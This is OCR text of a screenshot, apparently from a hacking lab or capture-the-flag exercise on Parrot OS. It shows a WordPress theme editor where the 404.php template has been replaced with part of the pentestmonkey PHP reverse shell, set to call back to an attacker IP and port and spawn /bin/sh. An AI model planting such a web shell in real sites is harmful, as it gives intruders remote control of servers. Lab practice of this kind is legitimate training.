 Applications Places System
Fri Aug 1, 12:35
Edit Themes ‹ user's Blog! —
Not Secure http://192.168.187.140/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2948
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
user's Blog! 8 0 + New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 6.8.2 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.187.128';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
Menu Parrot Terminal Edit Themes ‹ user's B... [Pictures] [111.png] php-reverse-shell.ph... [Parrot Terminal]